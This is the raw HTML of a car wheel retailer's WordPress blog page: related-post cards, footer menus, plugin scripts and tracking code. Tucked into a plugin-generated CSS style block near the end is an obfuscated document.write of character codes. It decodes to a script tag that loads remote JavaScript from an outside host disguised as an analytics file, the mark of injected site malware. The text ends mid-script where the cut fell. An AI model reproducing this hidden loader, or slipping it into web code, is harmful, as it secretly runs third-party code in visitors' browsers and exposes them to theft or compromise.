    	<article itemscope itemtype="http://schema.org/Article" class="post style1 solo post-21967 type-post status-publish format-gallery has-post-thumbnail hentry category-blog post_format-post-format-gallery" role="article">
		<figure class="post-gallery">
		<a href="https://giovannawheels.com/cars-n-copters-may-5th-2019/" rel="bookmark" title="Cars N Copters May 5th 2019">
			<img width="570" height="300" data-original="https://giovannawheels.com/wp-content/uploads/2019/05/IMG_9382-570x300.jpg" class="attachment-goodlife-latest-short size-goodlife-latest-short wp-post-image" alt="" itemprop="image" decoding="async" />					</a>
	</figure>
		<aside class="post-category"><a href="https://giovannawheels.com/category/blog/" class="single_category_title category-link-446" title="Blog">Blog</a></aside>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/cars-n-copters-may-5th-2019/" title="Cars N Copters May 5th 2019">Cars N Copters May 5th 2019</a></h6>	</header>
		<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2019-05-06T12:20:52-07:00" itemprop="datePublished" content="2019-05-06T12:20:52-07:00">May 6, 2019</time>
		<meta itemprop="dateModified" content="2019-05-06T12:20:54-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/cars-n-copters-may-5th-2019/">
							</aside>
	</article>    </div>
               
    <div class="small-6 medium-6 large-3 columns">
    	<article itemscope itemtype="http://schema.org/Article" class="post style1 solo post-14258 type-post status-publish format-standard has-post-thumbnail hentry category-blog" role="article">
		<figure class="post-gallery">
		<a href="https://giovannawheels.com/rolls-royce-dawn-gfg-fm858/" rel="bookmark" title="Rolls Royce Dawn &#8211; GFG FM858">
			<img width="570" height="300" data-original="https://giovannawheels.com/wp-content/uploads/2017/12/giovanna-wheels-rolls-royce-dawn-gfg-fm858-1-of-1-81-570x300.jpg" class="attachment-goodlife-latest-short size-goodlife-latest-short wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />					</a>
	</figure>
		<aside class="post-category"><a href="https://giovannawheels.com/category/blog/" class="single_category_title category-link-446" title="Blog">Blog</a></aside>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/rolls-royce-dawn-gfg-fm858/" title="Rolls Royce Dawn &#8211; GFG FM858">Rolls Royce Dawn &#8211; GFG FM858</a></h6>	</header>
		<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2017-12-06T12:28:46-08:00" itemprop="datePublished" content="2017-12-06T12:28:46-08:00">December 6, 2017</time>
		<meta itemprop="dateModified" content="2025-02-28T17:59:49-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/rolls-royce-dawn-gfg-fm858/">
							</aside>
	</article>    </div>
               
    <div class="small-6 medium-6 large-3 columns">
    	<article itemscope itemtype="http://schema.org/Article" class="post style1 solo post-13784 type-post status-publish format-standard hentry category-blog" role="article">
		<aside class="post-category"><a href="https://giovannawheels.com/category/blog/" class="single_category_title category-link-446" title="Blog">Blog</a></aside>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/20th-anniversary-event-las-vegas-november-2-2017/" title="20th ANNIVERSARY EVENT &#8211; Las Vegas &#8211; November 2, 2017">20th ANNIVERSARY EVENT &#8211; Las Vegas &#8211; November 2, 2017</a></h6>	</header>
		<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2017-11-08T15:11:58-08:00" itemprop="datePublished" content="2017-11-08T15:11:58-08:00">November 8, 2017</time>
		<meta itemprop="dateModified" content="2025-02-28T18:08:51-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/20th-anniversary-event-las-vegas-november-2-2017/">
							</aside>
	</article>    </div>
               
    <div class="small-6 medium-6 large-3 columns">
    	<article itemscope itemtype="http://schema.org/Article" class="post style1 solo post-10185 type-post status-publish format-gallery has-post-thumbnail hentry category-blog tag-24inch tag-bogota-wheels tag-rolls-royce tag-wald tag-wraith tag-wraith-wheels post_format-post-format-gallery" role="article">
		<figure class="post-gallery">
		<a href="https://giovannawheels.com/rolls-royce-wraith-giovanna-bogota/" rel="bookmark" title="ROLLS ROYCE WRAITH &#8211; GIOVANNA BOGOTA">
			<img width="570" height="300" data-original="https://giovannawheels.com/wp-content/uploads/2017/01/Rolls-royce-wraith-giovanna-bogota-wheels-14-570x300.jpg" class="attachment-goodlife-latest-short size-goodlife-latest-short wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />					</a>
	</figure>
		<aside class="post-category"><a href="https://giovannawheels.com/category/blog/" class="single_category_title category-link-446" title="Blog">Blog</a></aside>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/rolls-royce-wraith-giovanna-bogota/" title="ROLLS ROYCE WRAITH &#8211; GIOVANNA BOGOTA">ROLLS ROYCE WRAITH &#8211; GIOVANNA BOGOTA</a></h6>	</header>
		<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2017-01-17T12:59:52-08:00" itemprop="datePublished" content="2017-01-17T12:59:52-08:00">January 17, 2017</time>
		<meta itemprop="dateModified" content="2017-01-17T13:08:11-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/rolls-royce-wraith-giovanna-bogota/">
							</aside>
	</article>    </div>
               
    <div class="small-6 medium-6 large-3 columns">
    	<article itemscope itemtype="http://schema.org/Article" class="post style1 solo post-10106 type-post status-publish format-gallery has-post-thumbnail hentry category-chevrolet category-instagram tag-corvette tag-fm972 tag-gfgwheels tag-giovannawheels post_format-post-format-gallery" role="article">
		<figure class="post-gallery">
		<a href="https://giovannawheels.com/chevrolet-corvette-gfg-fm972/" rel="bookmark" title="CHEVROLET CORVETTE &#8211; GFG FM972">
			<img width="570" height="300" data-original="https://giovannawheels.com/wp-content/uploads/2017/01/https___www.instagram.com_p_BPVaQ6sAogq_.jpg-570x300.jpg" class="attachment-goodlife-latest-short size-goodlife-latest-short wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />					</a>
	</figure>
		<aside class="post-category"><a href="https://giovannawheels.com/category/chevrolet/" class="single_category_title category-link-617" title="Chevrolet">Chevrolet</a></aside>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/chevrolet-corvette-gfg-fm972/" title="CHEVROLET CORVETTE &#8211; GFG FM972">CHEVROLET CORVETTE &#8211; GFG FM972</a></h6>	</header>
		<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2017-01-16T10:11:56-08:00" itemprop="datePublished" content="2017-01-16T10:11:56-08:00">January 16, 2017</time>
		<meta itemprop="dateModified" content="2017-01-16T12:37:15-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/chevrolet-corvette-gfg-fm972/">
							</aside>
	</article>    </div>
               
    <div class="small-6 medium-6 large-3 columns">
    	<article itemscope itemtype="http://schema.org/Article" class="post style1 solo post-10093 type-post status-publish format-gallery has-post-thumbnail hentry category-instagram tag-giovanna-2 tag-giovannawheels tag-kokokuture tag-mercedes tag-monday tag-sclass post_format-post-format-gallery" role="article">
		<figure class="post-gallery">
		<a href="https://giovannawheels.com/mercedes-sclass-on-koko-kuture-wheels/" rel="bookmark" title="Mercedes SClass on Koko Kuture Wheels">
			<img width="570" height="300" data-original="https://giovannawheels.com/wp-content/uploads/2017/01/15876093_1526656614029298_3368837038332706816_n-570x300.jpg" class="attachment-goodlife-latest-short size-goodlife-latest-short wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />					</a>
	</figure>
		<aside class="post-category"><a href="https://giovannawheels.com/category/instagram/" class="single_category_title category-link-1871" title="Instagram">Instagram</a></aside>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/mercedes-sclass-on-koko-kuture-wheels/" title="Mercedes SClass on Koko Kuture Wheels">Mercedes SClass on Koko Kuture Wheels</a></h6>	</header>
		<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2017-01-16T08:44:38-08:00" itemprop="datePublished" content="2017-01-16T08:44:38-08:00">January 16, 2017</time>
		<meta itemprop="dateModified" content="2017-01-16T10:18:56-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/mercedes-sclass-on-koko-kuture-wheels/">
							</aside>
	</article>    </div>
               
    <div class="small-6 medium-6 large-3 columns">
    	<article itemscope itemtype="http://schema.org/Article" class="post style1 solo post-10040 type-post status-publish format-gallery has-post-thumbnail hentry category-fm-844 category-gfg-forged category-wheel tag-fm844 tag-forged-wheels tag-gfg-forged tag-jacksonville-jaguars tag-mercedes tag-mercedes-benz tag-s-class tag-s63 tag-tj-yeldon post_format-post-format-gallery" role="article">
		<figure class="post-gallery">
		<a href="https://giovannawheels.com/mercedes-s63-gfg-fm844/" rel="bookmark" title="MERCEDES S63 &#8211; GFG FM844">
			<img width="570" height="300" data-original="https://giovannawheels.com/wp-content/uploads/2017/01/Mercedes-S63-GFG-FM844-Wheels-1-570x300.jpg" class="attachment-goodlife-latest-short size-goodlife-latest-short wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />					</a>
	</figure>
		<aside class="post-category"><a href="https://giovannawheels.com/category/wheel/" class="single_category_title category-link-37" title="Wheel">Wheel</a></aside>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/mercedes-s63-gfg-fm844/" title="MERCEDES S63 &#8211; GFG FM844">MERCEDES S63 &#8211; GFG FM844</a></h6>	</header>
		<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2017-01-11T07:35:02-08:00" itemprop="datePublished" content="2017-01-11T07:35:02-08:00">January 11, 2017</time>
		<meta itemprop="dateModified" content="2017-01-11T07:36:14-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/mercedes-s63-gfg-fm844/">
							</aside>
	</article>    </div>
    </div>
</aside>
<!-- End Related Posts -->		</div>
			</div>	</div>
		</div><!-- End role["main"] -->
			
						<!-- Start Footer -->
			<footer id="footer" role="contentinfo" class="dark ">
			  	<div class="row">
			  						    <div class="small-12 medium-6 large-2 columns">
				    	<div id="block-12" class="widget cf widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="512" height="241" data-id="27241" src="https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662.jpg" alt="" class="wp-image-27241" srcset="https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662.jpg 512w, https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662-32x15.jpg 32w" sizes="auto, (max-width: 512px) 100vw, 512px" /></figure>
</figure>
</div>				    </div>
				    <div class="small-12 medium-6 large-3 columns">
				    	<div id="nav_menu-15" class="widget cf widget_nav_menu"><strong>About Us</strong><div class="menu-footerleft-container"><ul id="menu-footerleft" class="menu"><li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4244"><a href="https://giovannawheels.com/about-us/">About Us</a></li>
<li id="menu-item-4245" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4245"><a href="https://giovannawheels.com/blog/">Blog</a></li>
<li id="menu-item-4247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4247"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 medium-6 large-2 columns">
				    	<div id="nav_menu-16" class="widget cf widget_nav_menu"><strong>Wheels</strong><div class="menu-footwheels-container"><ul id="menu-footwheels" class="menu"><li id="menu-item-13248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13248"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
<li id="menu-item-13251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13251"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
<li id="menu-item-13246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13246"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
<li id="menu-item-13247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13247"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
<li id="menu-item-13249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13249"><a href="https://giovannawheels.com/product-category/all/solid/">SOLID</a></li>
<li id="menu-item-13250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13250"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 medium-6 large-3 columns">
				    	<div id="nav_menu-17" class="widget cf widget_nav_menu"><strong>dealer</strong><div class="menu-dealer-footer-menu-container"><ul id="menu-dealer-footer-menu" class="menu"><li id="menu-item-4491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4491"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
<li id="menu-item-13691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13691"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
<li id="menu-item-14238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14238"><a href="https://giovannawheels.com/warranty/">Warranty/Returns</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 large-2 columns">
				    	<div id="nav_menu-18" class="widget cf widget_nav_menu"><strong>SOCIAL</strong></div>						<div class="footer-social">
  <ul class="social-icon">
    <li><a href="https://www.facebook.com/giovannawheels/" target="_blank"><i class="fa fa-facebook"></i></a></li>
    <li><a href="https://www.instagram.com/giovannawheels/" target="_blank"><i class="fa fa-instagram" style="color:white"></i></a></li>
    <li><a href="https://twitter.com/giovannawheels/" target="_blank"><i class="fa fa-twitter" style="color:white"></i></a></li>
    <li><a href="https://www.youtube.com/channel/UCLqny-MqeYoln-hjxgYpTFQ" target="_blank"><i class="fa fa-youtube-square" style="color:white"></i></a></li>
  </ul>
</div>
				    </div>
				    			    </div>
			</footer>
			<!-- End Footer -->
							</section> <!-- End #content-container -->

</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><i class="fa fa-angle-up"></i></a>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/giovannawheels/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
function bapf_wpbakery_get_all_filters() {
    var filters_list = [];
    jQuery(".berocket_single_filter_widget").each(function() {
        filters_list.push({id:jQuery(this).data('id'),wid:jQuery(this).data('wid')});
    });
    return filters_list;
}
function bapf_init_wpbakery_grid_filters() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = "";
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
    });
}
bapf_init_wpbakery_grid_filters();
jQuery(document).on('berocket_ajax_products_loaded', function() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = braapf_get_current_url_data().filter;
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
        if( typeof(jQuery(this).vcGrid) == 'function' ) {
            jQuery(this).data('vcGrid', null).vcGrid();
        }
    });
});
jQuery(document).on('bapf_ajax_load_replace', function() {
    if( jQuery('.bapf_ajax_load_replace').length ) {
        braapf_replace_each_filter(jQuery('.bapf_ajax_load_replace').html());
        jQuery('.bapf_ajax_load_replace').remove();
    }
    braapf_remove_loader_element('');
});

bapf_apply_filters_to_page_js_composer = function(filter_products, context, element, url_filtered) {
    if( jQuery('.brapf_wpb_replace_grid.vc_grid-container').length > 0 && jQuery(the_ajax_script.products_holder_id).length == jQuery('.brapf_wpb_replace_grid.vc_grid-container').length ) {
        braapf_selected_filters_area_set();
        braapf_change_url_history_api(url_filtered, {replace:the_ajax_script.seo_friendly_urls});
        braapf_add_loader_element('', '', '', '', 'default');
        jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
            var data = jQuery(this).data('vc-grid-settings');
            data.brfilter = braapf_get_current_url_data().filter;
            data.brfilter_list = bapf_wpbakery_get_all_filters();
            jQuery(this).data('vc-grid-settings', data);
            if( typeof(jQuery(this).vcGrid) == 'function' ) {
                jQuery(this).html('');
                jQuery(this).data('vcGrid', null).vcGrid();
            }
        });
        return false;
    }
    return filter_products;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
    });
}
</script><script>
(function(){
  function removeQuickView(){
    document.querySelectorAll(
      'span.wpb_wl_preview.open-popup-link,' +
      'span.wpb_wl_preview,' +
      '.wpb_wl_preview,' +
      '[data-mfp-src^="#wpb_wl_quick_view_"]'
    ).forEach(el => el.remove());
  }

  document.addEventListener('DOMContentLoaded', removeQuickView);
  new MutationObserver(removeQuickView).observe(document.documentElement, {childList:true, subtree:true});
})();
</script>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1155675691109722&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<script type="text/html" id="wpb-modifications"></script><style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/js/main.js?ver=1.0" id="wpb-wl-plugin-main-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/vendor.min.js" id="thb-vendor-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https://giovannawheels.com/wp-admin/admin-ajax.php"};
//# sourceURL=thb-app-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/app.min.js" id="thb-app-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/custom-functions.js" id="thb-custom-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://giovannawheels.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://giovannawheels.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 